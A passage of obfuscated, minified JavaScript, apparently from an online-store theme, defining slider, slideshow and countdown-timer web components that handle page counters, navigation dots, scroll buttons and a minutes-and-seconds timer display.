_0x2c1fd9=_0x1ca5e4;if(this["sliderItem"+_0x215a19(2315,1995,386,1151)]=Array[_0x215a19(2386,2624,1517,1161)](this[_0x215a19(3827,3628,4096,2825)+"s"])[_0x2ff12f(3550,5166,1974,4900)](_0x2f6b22=>_0x2f6b22[_0x2ff12f(1890,104,3163,1021)+"h"]>0),_0x2c1fd9.invsO(this[_0x2ff12f(3178,3459,3294,4959)+_0x215a19(2315,2832,2082,2931)][_0x2ff12f(759,493,-632,1412)],-18251+18253*1)){if(_0x2c1fd9[_0x215a19(3611,4648,3774,5252)](_0x2c1fd9[_0x215a19(4253,3902,3640,6053)],_0x2c1fd9[_0x215a19(3858,5185,2114,4302)]))return;this[_0x2ff12f(3459,2144,4063,2031)+_0x215a19(3084,4087,2956,1455)][_0x215a19(1708,1406,1642,1555)][_0x2ff12f(2146,2147,1462,2434)](_0x2ff12f(1487,3172,96,2270)+"ng")}let _0x5ca593=this[_0x2ff12f(3178,2458,2566,3384)+_0x215a19(2315,3069,933,2028)][11174+-2*5587].offsetLeft*this[_0x2ff12f(811,1006,1615,2612)+"iplier"];this[_0x2ff12f(3178,2274,1925,1676)+"Offset"]=_0x2c1fd9.ncwWo(_0x2c1fd9[_0x2ff12f(1146,-849,354,1491)](this["sliderItem"+_0x2ff12f(1666,1280,3577,3507)][-4*-1976+177+-8080][_0x2ff12f(2346,1990,437,3797)],this[_0x215a19(1460,-54,1539,2536)+_0x215a19(1355,-212,2609,9)]),_0x5ca593),this[_0x215a19(1760,544,2097,99)+"age"]=Math[_0x2ff12f(373,-702,-1007,-1183)](_0x2c1fd9[_0x2ff12f(3497,2385,4897,3553)](_0x2c1fd9[_0x2ff12f(377,-1592,1945,-890)](this.slider[_0x2ff12f(1890,674,2032,40)+"h"],_0x5ca593),this[_0x215a19(3827,2228,1810,1933)+"Offset"]));function _0x215a19(_0x516120,_0xb94dcd,_0x588f01,_0x22c286){return _0xcfc1fc(_0x516120- -788,_0x588f01,_0x588f01-6,_0x22c286-465)}this[_0x2ff12f(2261,1482,3087,2517)]=_0x2c1fd9[_0x2ff12f(3405,4114,2845,3030)](this[_0x215a19(3827,2096,5329,2859)+_0x215a19(2315,505,2270,448)][_0x2ff12f(759,1166,1877,-372)],this[_0x2ff12f(1111,2255,1975,-537)+_0x215a19(926,2189,-888,-320)])+(-1730+-1*-1731),this.update()}[_0x28ed8b(3976,3356,2250,3515)](){function _0x55b5f4(_0x454ac8,_0x2a99fc,_0x3268b8,_0x488cb2){return _0xcfc1fc(_0x2a99fc- -1416,_0x488cb2,_0x3268b8-143,_0x488cb2-35)}this[_0x53df09(4100,4508,5101,2769)+"s"]=this[_0x55b5f4(1200,1133,2205,-423)+_0x55b5f4(3125,1755,3473,2747)](_0x55b5f4(1815,980,1755,1092)+_0x55b5f4(-201,1804,1933,1144));function _0x53df09(_0x31f352,_0x1eceb6,_0x1b2e28,_0x5b017b){return _0xcfc1fc(_0x1eceb6- -107,_0x31f352,_0x1b2e28-134,_0x5b017b-198)}this[_0x53df09(4054,2219,1851,2229)]()}update(){var _0x2b77e1={};_0x2b77e1[_0x4a41d9(806,1477,1465,2099)]=_0x4a41d9(1561,3491,4829,2492)+_0x4a41d9(463,236,-113,-31)+_0x4a41d9(205,1143,2650,2601),_0x2b77e1.roICj="slider-cou"+_0x4a41d9(-614,372,774,1916)+_0x4ff324(-54,-682,-1694,-477),_0x2b77e1[_0x4a41d9(106,29,1831,-993)]=_0x4ff324(-100,-600,-65,-1632)+"nt",_0x2b77e1.WemTM="hidden",_0x2b77e1[_0x4ff324(-186,-1464,1064,868)]=function(_0x3f1ee9,_0x4799ec){return _0x3f1ee9===_0x4799ec},_0x2b77e1[_0x4a41d9(1304,1701,2796,3647)]=_0x4a41d9(370,1685,557,864),_0x2b77e1.OFOHu="cARen",_0x2b77e1.VETey=_0x4ff324(1024,1755,2652,2088),_0x2b77e1[_0x4a41d9(1398,150,-1164,38)]=function(_0x210f18,_0x342517){return _0x210f18!=_0x342517},_0x2b77e1.ApinC=_0x4ff324(474,1678,-741,877),_0x2b77e1[_0x4a41d9(127,2085,1305,3985)]=_0x4ff324(3290,2471,3522,2004)+_0x4ff324(1352,700,2660,-467)+_0x4a41d9(482,-104,-1129,-1504),_0x2b77e1.oEzuB=function(_0x2fa35a,_0x18e325){return _0x2fa35a!==_0x18e325},_0x2b77e1.foJqq=_0x4a41d9(2290,560,655,317),_0x2b77e1[_0x4ff324(2657,4306,2624,1e3)]=function(_0x298ace,_0xe5b3ad){return _0x298ace+_0xe5b3ad},_0x2b77e1[_0x4ff324(969,722,-310,2266)]=function(_0x835cc2,_0x19ee75){return _0x835cc2/_0x19ee75},_0x2b77e1[_0x4ff324(-307,299,-360,-978)]=function(_0x70b060,_0x662db5){return _0x70b060*_0x662db5},_0x2b77e1[_0x4ff324(2411,3422,603,3488)]="TEEZk",_0x2b77e1[_0x4a41d9(1524,3558,3287,3333)]=_0x4a41d9(3890,2583,4087,3375),_0x2b77e1.xmLVO=function(_0x281640,_0x2822d5){return _0x281640!=_0x2822d5},_0x2b77e1[_0x4ff324(2628,4448,2416,2375)]="slideChanged",_0x2b77e1[_0x4ff324(1744,764,3735,3783)]=function(_0x5840b0,_0x3e742c){return _0x5840b0-_0x3e742c},_0x2b77e1[_0x4ff324(2469,1426,2470,4491)]=function(_0x335101,_0x1fff3c){return _0x335101===_0x1fff3c},_0x2b77e1[_0x4ff324(3270,1701,3748,1350)]=_0x4ff324(1988,1655,195,31),_0x2b77e1.HslBc=function(_0x66a7f5,_0xb42258){return _0x66a7f5-_0xb42258};var _0x34c4bf=_0x2b77e1;function _0x4ff324(_0x3decd5,_0x3a245b,_0x58bbb3,_0xaf1e4a){return _0xcfc1fc(_0x3decd5- -1570,_0x3a245b,_0x58bbb3-429,_0xaf1e4a-167)}if(!this[_0x4a41d9(799,467,-834,1659)]||!this[_0x4a41d9(2214,621,1877,579)]){if(_0x34c4bf[_0x4ff324(3043,3532,3091,4568)](_0x34c4bf[_0x4ff324(1644,2125,9,-357)],_0x4ff324(2603,2790,1273,3806)))return;{const _0xb44878=_0x5f10e1[_0x4ff324(56,-243,312,883)+"ent"]("body");_0xb44878.innerHTML=_0x4fc5b9.h,_0x271ca9["querySelec"+_0x4a41d9(2161,1890,3744,2420)](_0x34c4bf[_0x4a41d9(340,1477,2862,2445)]).forEach(_0x312c2c=>{function _0x4c9b4a(_0x311f13,_0x440b75,_0x322cc3,_0x14f1f3){return _0x4ff324(_0x440b75-1361,_0x14f1f3,_0x322cc3-387,_0x14f1f3-301)}function _0x6946a5(_0x217eaf,_0x21deb2,_0x499027,_0x5be719){return _0x4a41d9(_0x217eaf-456,_0x499027-1284,_0x217eaf,_0x5be719-455)}_0x3f37a6[_0x4c9b4a(3111,4105,2730,2606)][_0x6946a5(1743,2007,1568,-259)+"d"](_0x312c2c[_0x4c9b4a(3063,2923,3031,1937)](!0))}),_0x23c44f[_0x4ff324(2351,2638,3140,3335)+_0x4a41d9(405,323,734,1424)][_0x4ff324(583,1900,496,431)+"ld"](_0xb44878,_0x368a79[_0x4a41d9(2409,1661,3335,1758)])}}let _0x3b411e=this[_0x4a41d9(2620,2372,3700,2548)+"e"];this[_0x4ff324(2083,1251,2977,1873)+"e"]=_0x34c4bf[_0x4ff324(2657,4254,2833,1986)](Math[_0x4ff324(812,2552,346,-303)](_0x34c4bf[_0x4ff324(969,2211,2290,1749)](_0x34c4bf[_0x4ff324(-307,381,-1669,18)](this.slider[_0x4ff324(-528,-1842,1332,295)],this[_0x4a41d9(2433,967,755,856)+_0x4ff324(573,2596,812,118)]),this[_0x4ff324(3045,4065,1190,1612)+_0x4a41d9(3259,1675,20,778)])),8601+-7*945+-1985),this[_0x4a41d9(1503,2372,2012,399)+_0x4a41d9(3119,3051,4733,2257)]&&this[_0x4a41d9(1372,67,752,-1419)+_0x4a41d9(2386,2841,1694,4465)]&&(_0x34c4bf[_0x4a41d9(2003,103,128,-1699)](_0x34c4bf[_0x4ff324(2411,4417,1049,2163)],_0x34c4bf[_0x4a41d9(2809,3558,3361,2990)])?this[_0x4a41d9(2476,3057,1535,1380)]():(this[_0x4ff324(2083,212,3132,459)+_0x4a41d9(4496,3051,4653,4803)].textContent=this[_0x4ff324(2083,1930,1107,626)+"e"],this[_0x4a41d9(-1816,67,-1096,1770)+_0x4a41d9(2198,2841,4700,872)][_0x4a41d9(-293,581,2610,-351)+"t"]=this[_0x4a41d9(1629,2417,1045,4314)])),_0x34c4bf[_0x4a41d9(4548,2787,3990,4318)](this[_0x4ff324(2083,706,2958,1799)+"e"],_0x3b411e)&&this[_0x4ff324(1761,3721,1285,470)+_0x4ff324(2963,1925,3365,3414)](new CustomEvent(_0x34c4bf[_0x4a41d9(2063,2917,1032,3668)],{detail:{currentPage:this[_0x4a41d9(2222,2372,3143,1305)+"e"],currentElement:this[_0x4a41d9(4378,3334,2780,2184)+"sToShow"][this[_0x4a41d9(897,2372,3932,1734)+"e"]-(8723+8722*-1)]}}));function _0x4a41d9(_0x55eab0,_0x3865d0,_0x1875f7,_0x4dae53){return _0x28ed8b(_0x55eab0-63,_0x1875f7,_0x1875f7-223,_0x3865d0- -338)}if(this.hasDots){let _0x384c1f=0,_0x2f9725=_0x34c4bf[_0x4ff324(1744,186,2636,644)](this[_0x4ff324(2083,3646,1400,3528)+"e"],3141*-3+4481+4943);this["sliderCont"+_0x4ff324(910,2867,2590,248)+_0x4a41d9(-614,927,1051,198)][_0x4ff324(2027,3672,3292,3804)]((_0x1a737b,_0x4e3c96)=>{var _0x5e1a0d={HazMV:function(_0x4c0f0e,_0x3939e4,_0x369ffc){return _0x4c0f0e(_0x3939e4,_0x369ffc)}};_0x1a737b[_0x133088(1550,2007,2017,405)][_0x133088(2444,4005,435,3758)](_0x34c4bf[_0x133088(2412,591,3234,3115)]);function _0xee5c24(_0x19fdb1,_0x587cfb,_0x4831ad,_0x3e171e){return _0x4ff324(_0x19fdb1-792,_0x4831ad,_0x4831ad-287,_0x3e171e-184)}_0x1a737b[_0xee5c24(3846,2810,3298,2689)+_0x133088(1357,2833,84,335)](_0x34c4bf.LerSM);function _0x133088(_0x2fab57,_0x1cd93d,_0x37a2e8,_0xf13c50){return _0x4ff324(_0x2fab57-624,_0x37a2e8,_0x37a2e8-245,_0xf13c50-308)}!_0x1a737b[_0x133088(1550,697,3364,2196)].contains(_0x34c4bf[_0xee5c24(580,-632,1591,1027)])&&(_0x34c4bf[_0xee5c24(606,548,352,-387)](_0x34c4bf[_0x133088(2036,4053,1583,2802)],_0x34c4bf.OFOHu)?_0x5e1a0d[_0xee5c24(1073,1058,1973,957)](_0x164437,_0x178e9a,_0x11b4dc):(_0x34c4bf[_0x133088(438,1650,-1574,-1100)](_0x384c1f,_0x2f9725)&&(_0x1a737b[_0xee5c24(1718,-262,3665,2466)][_0xee5c24(2805,3778,4257,4822)](_0x34c4bf[_0x133088(2412,719,2304,1546)]),_0x1a737b[_0xee5c24(622,334,271,1666)+"te"](_0x34c4bf[_0xee5c24(532,611,2564,-841)],_0x34c4bf[_0x133088(1491,2182,-273,-255)])),_0x384c1f++))})}let _0x87ccfe=this[_0x4a41d9(4917,3334,3430,4765)+"s"][this.currentPage-(-3006*1+-4950+7957)];this[_0x4ff324(266,1273,-941,1453)+"s"]&&_0x87ccfe&&this["internalVi"+_0x4ff324(-233,253,-924,494)][_0x4ff324(2027,2702,191,3422)](_0x3c1955=>{function _0x3e47ae(_0x3b2be8,_0x515726,_0x914ede,_0xc0a46f){return _0x4a41d9(_0x3b2be8-444,_0x3b2be8- -180,_0x515726,_0xc0a46f-128)}function _0x543a09(_0x3f8960,_0x51963b,_0x1c6076,_0xa5b881){return _0x4ff324(_0x3f8960-517,_0x1c6076,_0x1c6076-233,_0xa5b881-480)}_0x34c4bf[_0x543a09(378,172,1384,397)](_0x87ccfe.id,_0x3c1955[_0x3e47ae(-154,29,-1604,-1287)]('[id^="Slid'+_0x3e47ae(1759,2075,1033,2649)).id)&&(_0x3c1955[_0x543a09(3117,2829,4807,2854)][_0x3e47ae(2877,1580,4447,2552)]===_0x34c4bf[_0x543a09(1384,2099,-383,187)]?(_0x3c1955[_0x3e47ae(1088,-423,2334,1398)+_0x3e47ae(582,1651,-1334,1519)](_0x34c4bf[_0x543a09(664,977,191,-1096)])[_0x3e47ae(3551,4980,5531,2756)]=!0,_0x3c1955[_0x543a09(1443,-287,3290,2773)][_0x3e47ae(2122,2077,3762,822)](_0x543a09(3807,4910,5741,5084)+_0x3e47ae(2595,2744,2863,2683)+"d")):(_0x3c1955[_0x543a09(1496,1648,-231,2048)+_0x543a09(990,878,-1015,1958)](_0x34c4bf.ApinC)[_0x543a09(878,-410,889,485)](),_0x3c1955[_0x543a09(1443,2252,2504,147)][_0x3e47ae(1929,962,1387,1712)](_0x34c4bf.RvrIi)))}),!this[_0x4a41d9(745,1237,3174,1425)+_0x4ff324(1293,784,-98,-542)]&&(this[_0x4a41d9(2067,1669,3701,1528)+_0x4a41d9(3882,3330,4116,1405)](this[_0x4ff324(3045,1141,4395,3152)+_0x4ff324(1533,1361,-306,3101)][-1*-1079+1*-2129+1050])&&_0x34c4bf[_0x4ff324(2469,2563,3611,1221)](this[_0x4a41d9(1592,467,1664,1654)].scrollLeft,0)?this[_0x4a41d9(1684,1072,663,931)].setAttribute(_0x34c4bf[_0x4ff324(3270,1376,4533,4858)],_0x4ff324(1988,3882,64,2393)):this.prevButton[_0x4ff324(3054,3290,4633,2680)+"ibute"]("disabled"),this[_0x4ff324(1380,1799,2778,1690)+"ible"](this["sliderItem"+_0x4ff324(1533,2437,519,2129)][_0x34c4bf[_0x4ff324(1904,2636,2344,1891)](this[_0x4ff324(3045,2488,1656,2381)+_0x4ff324(1533,3571,2098,3457)].length,7888+367*-1+-7520)],!0)?this[_0x4a41d9(-168,621,-1208,878)][_0x4ff324(-170,-1352,1573,103)+"te"](_0x34c4bf[_0x4ff324(3270,4044,4792,4313)],"disabled"):this.nextButton.removeAttribute(_0x34c4bf[_0x4ff324(3270,1633,2705,2395)]))}[_0x28ed8b(743,796,3364,2007)+"ible"](_0x4ab0a2,_0x384592=!1,_0x38c190=1*-9066+1890+2392*3){function _0x11ba3c(_0x4ae92a,_0x13a475,_0xbdf0b,_0x4269f2){return _0x28ed8b(_0x4ae92a-324,_0x13a475,_0xbdf0b-304,_0x4269f2-1014)}var _0x2be078={};_0x2be078.fEDvp=function(_0x2cc029,_0x297138){return _0x2cc029+_0x297138};function _0x6ee21e(_0x17c59c,_0x29c7a7,_0x1cac6c,_0x5c7432){return _0x28ed8b(_0x17c59c-163,_0x29c7a7,_0x1cac6c-333,_0x5c7432- -275)}_0x2be078[_0x6ee21e(126,1804,1937,1245)]=function(_0x581462,_0x333b9c){return _0x581462-_0x333b9c},_0x2be078.LYQlT=function(_0x1dfeda,_0x524ca6){return _0x1dfeda+_0x524ca6};var _0x5cd108=_0x2be078;let _0x51b93a=_0x5cd108[_0x6ee21e(3405,2418,4798,2840)](_0x4ab0a2.offsetLeft*this[_0x11ba3c(4143,3676,3431,2319)+_0x11ba3c(3981,1879,3255,2214)],_0x4ab0a2[_0x11ba3c(1907,2843,3315,3398)+"h"]),_0x1ccdf1=_0x5cd108.xwbfx(_0x5cd108[_0x6ee21e(1513,2100,4502,2840)](_0x5cd108[_0x6ee21e(1311,139,3026,1327)](this[_0x11ba3c(2205,1330,581,1819)][_0x11ba3c(-234,2401,-416,1113)]*this[_0x6ee21e(1526,-198,498,1030)+_0x6ee21e(-153,868,589,925)],this.slider[_0x6ee21e(130,377,2088,2109)+"h"]),_0x384592?10:-2*-3656+5693*-1+-1*1619),_0x38c190);return _0x51b93a<=_0x1ccdf1}onButtonClick(_0x437dff){var _0xd6d998={};function _0x16d6d6(_0x441945,_0x4c9497,_0xb6437b,_0x576d07){return _0x28ed8b(_0x441945-455,_0x441945,_0xb6437b-457,_0xb6437b-388)}_0xd6d998[_0x512f04(4632,2804,6151,3917)]=function(_0x150a97,_0x3c9db6){return _0x150a97*_0x3c9db6},_0xd6d998.wQuVw="next",_0xd6d998.cdIJQ=function(_0x24a83b,_0x3c085a){return _0x24a83b+_0x3c085a},_0xd6d998[_0x512f04(1075,2795,1493,1907)]=function(_0x2a748b,_0x4fce1a){return _0x2a748b-_0x4fce1a};var _0x17d3d4=_0xd6d998;_0x437dff["preventDef"+_0x512f04(1543,1898,1275,-282)]();let _0x2c62dd=_0x437dff[_0x512f04(2962,3523,2347,3346)+"get"].dataset.step||-10*-391+-4376*2+4843,_0x2b6bbd=_0x17d3d4[_0x512f04(4632,5613,3154,4459)](this[_0x16d6d6(455,2135,1193,1485)][_0x512f04(984,1840,2161,-183)],this.scrollMultiplier);this.slideScrollPosition=_0x437dff[_0x512f04(2962,2937,3122,2783)+_0x16d6d6(3697,3386,2998,2673)][_0x512f04(3890,5121,3824,3413)]===_0x17d3d4[_0x512f04(4049,5314,5987,2607)]?_0x17d3d4.cdIJQ(_0x2b6bbd,_0x2c62dd*this["sliderItem"+_0x16d6d6(1495,3977,2401,1611)]):_0x17d3d4[_0x512f04(1075,-433,-655,1095)](_0x2b6bbd,_0x2c62dd*this[_0x512f04(4557,4640,3234,3754)+_0x16d6d6(3695,3166,2401,1281)]);function _0x512f04(_0x92c313,_0x2f2d84,_0xeed093,_0x33c199){return _0x28ed8b(_0x92c313-367,_0x33c199,_0xeed093-20,_0x92c313-885)}this.slider[_0x512f04(3297,4798,3456,3844)]({left:this[_0x512f04(4307,5567,6036,3234)+_0x512f04(3390,2623,3950,2308)]*this[_0x512f04(2190,252,4058,3384)+"iplier"]})}}customElements[_0xcfc1fc(2431,4080,688,1544)](_0xcfc1fc(3182,4754,3165,2030)+_0x28ed8b(-111,-1331,705,298),SliderComponent);class CountdownTimer extends HTMLElement{constructor(){function _0x4db5c6(_0x1f47ad,_0xa584c2,_0x3070f1,_0x209e70){return _0xcfc1fc(_0x209e70-238,_0xa584c2,_0x3070f1-330,_0x209e70-138)}var _0x112092={UuCfT:"3|1|2|4|0",zwMAD:"true",fvDDE:function(_0x2228b8,_0x118271){return _0x2228b8(_0x118271)}},_0x1c2d0a=_0x112092[_0x4db5c6(2841,3649,1947,2256)][_0x2def01(4804,2973,1806,3786)]("|");function _0x2def01(_0x28ec14,_0x21313b,_0x320d45,_0x4aa994){return _0xcfc1fc(_0x4aa994- -1271,_0x28ec14,_0x320d45-437,_0x4aa994-342)}for(var _0x1a0e57=5977+-1*5977;;){switch(_0x1c2d0a[_0x1a0e57++]){case"0":this[_0x2def01(1129,2717,1267,2899)][_0x4db5c6(2002,618,336,1985)]===_0x112092[_0x4db5c6(6948,4834,6232,5297)]&&this.playTimer();continue;case"1":this[_0x4db5c6(2850,2388,3663,1676)]=_0x112092[_0x4db5c6(3133,5844,5768,4622)](parseInt,this[_0x4db5c6(4568,4384,5989,4408)].duration);continue;case"2":this[_0x4db5c6(1929,3527,4327,3411)]();continue;case"3":super();continue;case"4":this[_0x4db5c6(4320,3912,4577,3154)+"r"]();continue}break}}[_0xcfc1fc(3173,4607,2186,4004)](){function _0x113c48(_0x1263d1,_0x32547c,_0xeed8a,_0x4e6898){return _0xcfc1fc(_0x4e6898- -881,_0xeed8a,_0xeed8a-225,_0x4e6898-308)}var _0x3c6b91={};_0x3c6b91[_0x113c48(1892,424,1751,249)]="span";var _0x4e3bae=_0x3c6b91;this[_0x2272cd(1068,360,13,-876)]="",this[_0x2272cd(2075,3015,3696,5022)+"n"]=document[_0x2272cd(1059,-1009,465,176)+_0x2272cd(3570,1422,3372,5145)](_0x4e3bae[_0x2272cd(-266,-1864,-31,902)]);function _0x2272cd(_0x171a52,_0x32f999,_0x5e4b7d,_0x5d5fef){return _0xcfc1fc(_0x5e4b7d- -1161,_0x32f999,_0x5e4b7d-95,_0x5d5fef-495)}let _0x4dfd18=document["createText"+_0x2272cd(2091,372,1577,1603)](":");this[_0x113c48(3480,3731,3654,2914)+"n"]=document[_0x2272cd(870,41,465,1594)+_0x2272cd(1650,3107,3372,3039)](_0x4e3bae[_0x113c48(2288,1533,-1068,249)]),this[_0x2272cd(-59,1593,902,619)](this[_0x113c48(4225,4360,2424,3976)+"n"],_0x4dfd18,this[_0x113c48(1089,925,1758,2914)+"n"])}[_0x28ed8b(3254,3721,2275,1973)+"r"](){var _0x2889d8={qNgAM:function(_0x24bce0,_0x3dd6a8){return _0x24bce0(_0x3dd6a8)},Hideh:function(_0x243b79,_0x393e94){return _0x243b79/_0x393e94},NTVgT:function(_0x11c634,_0x341cc0){return _0x11c634%_0x341cc0},UPmXZ:function(_0x57145c,_0x57ef6d){return _0x57145c-_0x57ef6d}};let _0x5ebf6d=_0x2889d8[_0x3a9088(1188,3110,3139,1259)](parseInt,this[_0x3a9088(3564,3734,3237,3092)][_0x3a9088(-502,-298,580,360)]);_0x5ebf6d===-8778+-9155*1+17933&&(_0x5ebf6d=90);let _0x5cbea5=Math[_0x3a9088(1083,-558,-974,732)](_0x2889d8[_0x1b8f1d(2760,1606,2014,2032)](_0x5ebf6d,-129+-1*-571+-382*1));function _0x1b8f1d(_0x4bc826,_0x25e4ef,_0x37c35e,_0x2edbd1){return _0xcfc1fc(_0x37c35e- -342,_0x25e4ef,_0x37c35e-229,_0x2edbd1-191)}let _0x344530=_0x2889d8[_0x1b8f1d(3536,849,1719,594)](_0x5ebf6d,60);function _0x3a9088(_0x3f7c64,_0x250114,_0x376001,_0x4683f8){return _0x28ed8b(_0x3f7c64-384,_0x250114,_0x376001-278,_0x4683f8- -135)}this[_0x3a9088(2128,2850,4441,3779)+"n"][_0x1b8f1d(2421,2698,832,-289)]=this[_0x1b8f1d(4438,4330,3079,3987)+"er"](_0x5cbea5),this.secondsSpan[_0x3a9088(-823,-631,-1657,96)]=this[_0x3a9088(625,1081,331,2343)+"er"](_0x344530),this[_0x1b8f1d(4548,5704,3828,5315)][_0x1b8f1d(1609,2607,1096,2767)]=_0x2889d8[_0x1b8f1d(5268,2908,3339,3853)](_0x5ebf6d,1)}[_0xcfc1fc(3655,5442,2848,3900)](){var _0x238130={tZNYu:function(_0x5b7565,_0x499ba7,_0x26c9de){return _0x5b7565(_0x499ba7,_0x26c9de)}};function _0x19010f(_0x44a1bb,_0x3fc34a,_0x26256a,_0x3e2cbc){return _0x28ed8b(_0x44a1bb-367,_0x44a1bb,_0x26256a-230,_0x3e2cbc-543)}function _0x5bfbe6(_0xce4481,_0x2f8997,_0x12e31d,_0x16b5a6){return _0xcfc1fc(_0xce4481- -467,_0x12e31d,_0x12e31d-478,_0x16b5a6-147)}!this.isPlaying&&(this[_0x5bfbe6(1229,1642,-153,1506)]=!0,this[_0x19010f(3143,157,-196,1495)+"al"]=_0x238130[_0x5bfbe6(2998,1879,3854,1046)](setInterval,()=>{function _0x4202fa(_0x491760,_0x203861,_0xb417ea,_0x59f004){return _0x19010f(_0x491760,_0x203861-289,_0xb417ea-397,_0x203861- -703)}this[_0x4202fa(1678,1813,1386,3276)+"r"]()},1e3))}[_0xcfc1fc(4981,6197,5443,5629)](){function _0xcb14b9(_0x288555,_0x1ee9a0,_0x40d3aa,_0x445ea2){return _0x28ed8b(_0x288555-1,_0x40d3aa,_0x40d3aa-145,_0x1ee9a0-1224)}var _0x102d34={xrXtX:function(_0x3be8ab,_0x25b9a8){return _0x3be8ab(_0x25b9a8)}};_0x102d34[_0xcb14b9(4236,5366,4188,5641)](clearTimeout,this[_0x4d42cd(1646,3040,3574,2847)+"al"]);function _0x4d42cd(_0x5c221a,_0x403ad3,_0x3854b7,_0x5dcb82){return _0x28ed8b(_0x5c221a-58,_0x403ad3,_0x3854b7-261,_0x5c221a-694)}this[_0xcb14b9(3974,1977,3900,-63)]=!0}[_0x28ed8b(2138,2370,2978,2478)+"er"](_0x237582){var _0x3fcce2={};function _0x2a8cea(_0x2e0579,_0x3608a5,_0x421da1,_0x48ceca){return _0xcfc1fc(_0x48ceca- -1564,_0x421da1,_0x421da1-20,_0x48ceca-467)}_0x3fcce2[_0x2a8cea(-549,-983,101,1045)]=_0x2a8cea(1039,787,3947,2232)+"en",_0x3fcce2[_0x15dcb2(1484,1569,1425,3389)]=function(_0x4f7f22,_0x356515){return _0x4f7f22===_0x356515},_0x3fcce2.BXvkf=_0x15dcb2(5385,5465,3425,4378),_0x3fcce2[_0x2a8cea(2299,1073,3703,2948)]=_0x15dcb2(3371,3473,2941,1112);function _0x15dcb2(_0x189549,_0x7e5112,_0x20d95b,_0xbc2cd){return _0xcfc1fc(_0x20d95b- -834,_0xbc2cd,_0x20d95b-449,_0xbc2cd-177)}_0x3fcce2[_0x2a8cea(178,-1261,309,502)]=function(_0xb1aa7f,_0x3961ef){return _0xb1aa7f!==_0x3961ef},_0x3fcce2[_0x2a8cea(1927,2733,3702,1707)]="Wgwtq";var _0x593dc5=_0x3fcce2;if(_0x593dc5[_0x2a8cea(-765,1024,-1347,695)](_0x237582.toString().length,6788+6052*-1+-735))if(_0x593dc5.kCQsQ(_0x593dc5[_0x15dcb2(2956,2485,1864,558)],_0x593dc5[_0x2a8cea(1823,4444,2204,2948)]))_0x3f4cd9[_0x2a8cea(-166,642,625,932)][_0x15dcb2(1013,567,2556,2334)](_0x593dc5.SrkxF);else return"0"+_0x237582;else{if(_0x593dc5[_0x15dcb2(3116,1856,1232,2188)](_0x593dc5[_0x2a8cea(2865,1062,1422,1707)],"AOIIL"))return _0x237582;this[_0x15dcb2(3651,2904,2453,1527)+_0x15dcb2(1698,648,1363,649)][_0x2a8cea(2005,2069,5334,3512)][_0x15dcb2(1322,627,2286,2572)]=_0x15dcb2(1860,1096,2057,860)+"("+_0x578454+"px)",_0x454fd5=_0xeff7c1}}}customElements[_0x28ed8b(975,3331,1764,1488)]("countdown-"+_0x28ed8b(2496,3515,2787,1713),CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){var _0x5c894c={SUeug:function(_0x58c65a,_0x4d573d){return _0x58c65a&&_0x4d573d},AtSIG:function(_0x508baf,_0x5d1b4e){return _0x508baf>_0x5d1b4e},RPWIW:function(_0x9566a,_0x228946){return _0x9566a<_0x228946},koCQr:function(_0x120eca,_0x3d6a9e){return _0x120eca>_0x3d6a9e},dhjNf:function(_0x58033f,_0x27daec){return _0x58033f>_0x27daec},REyAd:function(_0x23efbd,_0x3f291e){return _0x23efbd<_0x3f291e},HDbQi:function(_0x1716f6,_0x32aab4,_0x38d180,_0x13a798){return _0x1716f6(_0x32aab4,_0x38d180,_0x13a798)},mJgNr:_0x2c2254(-1191,853,305,-95)+_0xe495a3(408,2284,791,1093),ZzqAb:function(_0x1067f0,_0x4072b8){return _0x1067f0>_0x4072b8},Fjisj:_0x2c2254(2969,3743,4125,5356)+"unter__link",SeAbZ:_0xe495a3(2901,3186,3434,2823)+_0x2c2254(3762,5602,3804,3938),BHnjo:"true"};super();function _0x2c2254(_0x3ac5f4,_0x1a89b3,_0x4e2670,_0x414748){return _0xcfc1fc(_0x4e2670- -702,_0x1a89b3,_0x4e2670-352,_0x414748-2)}if(this[_0x2c2254(2766,5376,4231,3276)+_0xe495a3(1886,1380,2706,1916)]=this[_0xe495a3(2907,2764,4710,2303)+_0x2c2254(2976,-1,1341,703)](_0x2c2254(3032,1602,2420,595)+"ttons"),this["enableSlid"+_0x2c2254(3377,2432,2161,1326)]=!0,this[_0x2c2254(-445,-214,1546,786)+_0xe495a3(814,2358,1700,509)]=isRtl?-(-865+-1*-8069+-7203):-1*3459+5816+-589*4,!this[_0xe495a3(5882,5148,6277,6592)+_0xe495a3(3280,1380,406,2590)])return;this["sliderFirs"+_0x2c2254(6261,4891,4319,6348)]=this[_0xe495a3(3766,1963,29,1783)][_0x2c2254(1194,199,1847,1738)+_0x2c2254(3220,1637,1341,2659)](_0x2c2254(107,3384,1668,311)+_0x2c2254(1685,2925,1905,3216));function _0xe495a3(_0x297b58,_0x56dd36,_0x4f1183,_0x1ca1d9){return _0x28ed8b(_0x297b58-351,_0x4f1183,_0x4f1183-284,_0x56dd36-1158)}if(_0x5c894c[_0xe495a3(1152,2470,2232,1828)](this[_0x2c2254(1914,3932,3913,2317)+"sToShow"].length,13365+1215*-11)&&(this[_0x2c2254(3346,3236,2951,4934)+"e"]=1934*-5+8435+1236),this["sliderCont"+_0x2c2254(2794,3281,1778,1080)+_0x2c2254(771,75,1506,1355)]=Array[_0xe495a3(3415,3389,5321,2351)](this[_0xe495a3(5802,5148,3632,7144)+_0x2c2254(614,749,463,-241)][_0x2c2254(2717,1311,1847,1709)+_0xe495a3(2168,3386,4762,3309)](_0x5c894c[_0x2c2254(5492,3388,4069,3495)])),this["sliderControlLinksAr"+_0x2c2254(637,114,1506,1161)][_0xe495a3(4485,3812,4341,4433)](_0x44cf18=>_0x44cf18[_0x2c2254(2496,3246,3021,5059)+_0xe495a3(4824,5212,6949,5361)]("click",this.linkToSlide.bind(this))),this[_0x2c2254(3041,1695,1046,964)][_0xe495a3(4693,3938,3846,2235)+_0xe495a3(5537,5212,3995,3855)](_0x2c2254(2371,2747,3711,4940),this[_0x2c2254(1938,3294,3390,5151)+_0xe495a3(5914,5059,6227,4848)][_0x2c2254(3747,2975,2976,4432)](this)),this[_0x2c2254(4672,4918,3390,5122)+"sibility"](),this.slider[_0xe495a3(3946,4016,2945,5715)+"te"](_0x5c894c[_0xe495a3(340,1583,1163,-161)])===_0x5c894c.BHnjo)if(_0xe495a3(3921,3130,3180,4311)!=="elPVC"){if(_0x5c894c.SUeug(_0x541ab2,_0x1de615)){var 